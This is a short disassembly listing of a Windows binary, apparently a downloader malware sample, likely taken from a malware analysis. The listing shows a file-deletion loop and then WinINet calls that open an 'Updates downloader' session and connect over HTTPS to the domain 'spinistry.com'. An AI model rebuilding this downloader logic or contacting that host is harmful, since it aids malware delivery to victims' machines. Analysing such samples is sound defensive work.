 004011DC EB 0C JMP SHORT fa132c7c.004011EA
004011DE FF45 F8 INC DWORD PTR SS:[EBP-8]
004011E1 817D F8 204E0000 CMP DWORD PTR SS:[EBP-8],4E20
004011E8 7F 0B JG SHORT fa132c7c.004011F5
004011EA 57 PUSH EDI
004011EB FF15 0C204000 CALL DWORD PTR DS:[40200C] KERNEL32.DeleteFileW
004011F1 85C0 TEST EAX,EAX
004011F3 ^74 E9 JE SHORT fa132c7c.004011DE
004011F5 56 PUSH ESI
004011F6 56 PUSH ESI
004011F7 56 PUSH ESI
004011F8 56 PUSH ESI
004011F9 68 A0204000 PUSH fa132c7c.004020A0 UNICODE "Updates downloader"
004011FE FF15 6C204000 CALL DWORD PTR DS:[40206C] WININET.InternetOpenW
00401204 8945 E8 MOV DWORD PTR SS:[EBP-18],EAX
00401207 3BC6 CMP EAX,ESI
00401209 ^0F84 B1FEFFFF JE fa132c7c.004010C0
0040120F 8B3D 68204000 MOV EDI,DWORD PTR DS:[402068] WININET.InternetConnectW
00401215 56 PUSH ESI
00401216 56 PUSH ESI
00401217 6A 03 PUSH 3
00401219 56 PUSH ESI
0040121A 56 PUSH ESI
0040121B 68 BB010000 PUSH 1BB
00401220 68 C8204000 PUSH fa132c7c.004020C8 UNICODE "spinistry.com"
00401225 50 PUSH EAX
00401226 EB 12 JMP SHORT fa132c7c.0040123A
00401228 56 PUSH ESI
00401229 6A 03 PUSH 3
0040122B 56 PUSH ESI
0040122C 56 PUSH ESI
0040122D 68 BB010000 PUSH 1BB
00401232 68 C8204000 PUSH fa132c7c.004020C8 UNICODE "spinistry.com"
00401237 FF75 E8 PUSH DWORD PTR SS:[EBP-18]
0040123A FFD7 CALL EDI
0040123C 8945 F8 MOV DWORD PTR SS:[EBP-8],EAX
0040123F 56 PUSH ESI
00401240 3BC6 CMP EAX,ESI
00401242 ^74 E4 JE SHORT fa132c7c.00401228
00401244 8B3D 5C204000 MOV EDI,DWORD PTR DS:[40205C] WININET.HttpOpenRequestW
0040124A C745 C8 E4204000 MOV DWORD PTR SS:[EBP-38],fa132c7c.004020E4 UNICODE "text/*"